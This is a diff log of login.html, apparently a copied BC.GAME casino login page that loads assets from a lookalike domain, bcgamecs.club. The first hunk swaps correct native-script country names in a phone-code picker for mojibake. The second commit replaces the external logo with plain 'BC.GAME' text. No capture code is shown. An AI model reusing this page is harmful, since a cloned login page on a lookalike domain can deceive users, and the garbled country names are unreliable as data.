             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+351</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Portugal">Portugal</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+680</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Palau">Palau</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+595</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Paraguay">Paraguay</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+974</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Qatar (&#x202B;قطر&#x202C;&lrm;)">Qatar (&#x202B;قطر&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+262</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Réunion (La Réunion)">Réunion (La Réunion)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+40</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Romania (România)">Romania (România)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+381</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Serbia (Србија)">Serbia (Србија)</span></button>
-            <button class="radio btn-like select-item" aria-selected="true"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+7</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Russia (Россия)">Russia (Россия)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+974</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Qatar (&#x202B;┘é╪╖╪▒&#x202C;&lrm;)">Qatar (&#x202B;┘é╪╖╪▒&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+262</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="R├⌐union (La R├⌐union)">R├⌐union (La R├⌐union)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+40</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Romania (Rom├ónia)">Romania (Rom├ónia)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+381</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Serbia (╨í╤Ç╨▒╨╕╤ÿ╨░)">Serbia (╨í╤Ç╨▒╨╕╤ÿ╨░)</span></button>
+            <button class="radio btn-like select-item" aria-selected="true"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+7</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Russia (╨á╨╛╤ü╤ü╨╕╤Å)">Russia (╨á╨╛╤ü╤ü╨╕╤Å)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+250</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Rwanda">Rwanda</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+966</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saudi Arabia (&#x202B;المملكة العربية السعودية&#x202C;&lrm;)">Saudi Arabia (&#x202B;المملكة العربية السعودية&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+966</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saudi Arabia (&#x202B;╪º┘ä┘à┘à┘ä┘â╪⌐ ╪º┘ä╪╣╪▒╪¿┘è╪⌐ ╪º┘ä╪│╪╣┘ê╪»┘è╪⌐&#x202C;&lrm;)">Saudi Arabia (&#x202B;╪º┘ä┘à┘à┘ä┘â╪⌐ ╪º┘ä╪╣╪▒╪¿┘è╪⌐ ╪º┘ä╪│╪╣┘ê╪»┘è╪⌐&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+677</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Solomon Islands">Solomon Islands</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+248</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Seychelles">Seychelles</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+249</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sudan (&#x202B;السودان&#x202C;&lrm;)">Sudan (&#x202B;السودان&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+249</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sudan (&#x202B;╪º┘ä╪│┘ê╪»╪º┘å&#x202C;&lrm;)">Sudan (&#x202B;╪º┘ä╪│┘ê╪»╪º┘å&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+46</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sweden (Sverige)">Sweden (Sverige)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+65</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Singapore">Singapore</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+290</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Helena">Saint Helena</span></button>
@@ -3419,43 +3419,43 @@
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+421</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Slovakia (Slovensko)">Slovakia (Slovensko)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+232</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sierra Leone">Sierra Leone</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+378</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="San Marino">San Marino</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+221</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Senegal (Sénégal)">Senegal (Sénégal)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+221</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Senegal (S├⌐n├⌐gal)">Senegal (S├⌐n├⌐gal)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+252</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Somalia (Soomaaliya)">Somalia (Soomaaliya)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+597</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Suriname">Suriname</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+211</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Sudan (&#x202B;جنوب السودان&#x202C;&lrm;)">South Sudan (&#x202B;جنوب السودان&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+239</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="São Tomé and Príncipe (São Tomé e Príncipe)">São Tomé and Príncipe (São Tomé e Príncipe)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+211</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Sudan (&#x202B;╪¼┘å┘ê╪¿ ╪º┘ä╪│┘ê╪»╪º┘å&#x202C;&lrm;)">South Sudan (&#x202B;╪¼┘å┘ê╪¿ ╪º┘ä╪│┘ê╪»╪º┘å&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+239</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="S├úo Tom├⌐ and Pr├¡ncipe (S├úo Tom├⌐ e Pr├¡ncipe)">S├úo Tom├⌐ and Pr├¡ncipe (S├úo Tom├⌐ e Pr├¡ncipe)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+503</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="El Salvador">El Salvador</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1721</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sint Maarten">Sint Maarten</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+268</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Swaziland">Swaziland</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1649</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turks and Caicos Islands">Turks and Caicos Islands</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+235</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Chad (Tchad)">Chad (Tchad)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+228</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Togo">Togo</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+66</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Thailand (ไทย)">Thailand (ไทย)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+66</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Thailand (α╣äα╕ùα╕ó)">Thailand (α╣äα╕ùα╕ó)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+992</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tajikistan">Tajikistan</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+690</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tokelau">Tokelau</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+670</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Timor-Leste">Timor-Leste</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+993</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turkmenistan">Turkmenistan</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+216</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tunisia (&#x202B;تونس&#x202C;&lrm;)">Tunisia (&#x202B;تونس&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+216</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tunisia (&#x202B;╪¬┘ê┘å╪│&#x202C;&lrm;)">Tunisia (&#x202B;╪¬┘ê┘å╪│&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+676</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tonga">Tonga</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+90</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turkey (Türkiye)">Turkey (Türkiye)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+90</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turkey (T├╝rkiye)">Turkey (T├╝rkiye)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1868</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Trinidad and Tobago">Trinidad and Tobago</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+688</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tuvalu">Tuvalu</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+886</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Taiwan (台灣)">Taiwan (台灣)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+886</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Taiwan (σÅ░τüú)">Taiwan (σÅ░τüú)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+255</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tanzania">Tanzania</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+380</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ukraine (Україна)">Ukraine (Україна)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+380</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ukraine (╨ú╨║╤Ç╨░╤ù╨╜╨░)">Ukraine (╨ú╨║╤Ç╨░╤ù╨╜╨░)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+256</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uganda">Uganda</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+598</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uruguay">Uruguay</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+998</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uzbekistan (Oʻzbekiston)">Uzbekistan (Oʻzbekiston)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+379</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vatican City (Città del Vaticano)">Vatican City (Città del Vaticano)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+998</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uzbekistan (O╩╗zbekiston)">Uzbekistan (O╩╗zbekiston)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+379</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vatican City (Citt├á del Vaticano)">Vatican City (Citt├á del Vaticano)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1784</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+58</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Venezuela">Venezuela</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1284</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="British Virgin Islands">British Virgin Islands</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+84</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vietnam (Việt Nam)">Vietnam (Việt Nam)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+84</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vietnam (Viß╗çt Nam)">Vietnam (Viß╗çt Nam)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+678</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vanuatu">Vanuatu</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+681</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Wallis and Futuna (Wallis-et-Futuna)">Wallis and Futuna (Wallis-et-Futuna)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+685</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Samoa">Samoa</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+383</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kosovo">Kosovo</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+967</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Yemen (&#x202B;اليمن&#x202C;&lrm;)">Yemen (&#x202B;اليمن&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+967</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Yemen (&#x202B;╪º┘ä┘è┘à┘å&#x202C;&lrm;)">Yemen (&#x202B;╪º┘ä┘è┘à┘å&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+262</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mayotte">Mayotte</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+27</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Africa">South Africa</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+260</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Zambia">Zambia</span></button>

==== commit d0bf1e2b: "Fix: Replace missing logo image with BC.GAME text - Removed broken logo img tag completely - Display" ====
--- a/login.html
+++ b/login.html
@@ -2044,7 +2044,7 @@
         <div class="dialog-item dialog-transparent-title w-full account-dialog">
           <div class="scroll-y dialog-content">
             <div class="scroll-container">
-              <div class="sticky left-0 top-0 flex h-14 w-full items-center bg-layer3 px-4 py-3" style="margin-bottom: 2rem;"><img alt="logo" class="h-8" src="https://bcgamecs.club/assets/logo.webp" onerror="this.onerror=null; this.style.display='none'; this.parentElement.insertAdjacentHTML('beforeend', '<span style=\'font-size: 1.2rem; font-weight: bold; color: #fff;\'>BC.GAME</span>')">
+              <div class="sticky left-0 top-0 flex h-14 w-full items-center bg-layer3 px-4 py-3" style="margin-bottom: 2rem;"><span style="font-size: 1.2rem; font-weight: bold; color: #fff; letter-spacing: 1px;">BC.GAME</span>
                 <button class="button ml-auto size-8 rounded-lg bg-white_alpha5 p-0" type="button" style="height:auto;">
                   <div class="icon size-4.5 fill-secondary" style="align-content: center;fill: rgb(179 190 193);">
                     <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
